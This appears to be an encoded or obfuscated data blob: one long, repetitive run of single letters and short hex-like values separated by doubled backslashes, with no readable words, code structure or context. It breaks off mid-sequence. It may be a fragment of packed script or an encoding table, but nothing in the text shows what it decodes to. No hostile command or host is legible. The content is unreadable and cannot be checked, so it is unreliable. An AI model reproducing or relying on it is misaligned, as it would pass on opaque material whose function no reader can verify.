\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\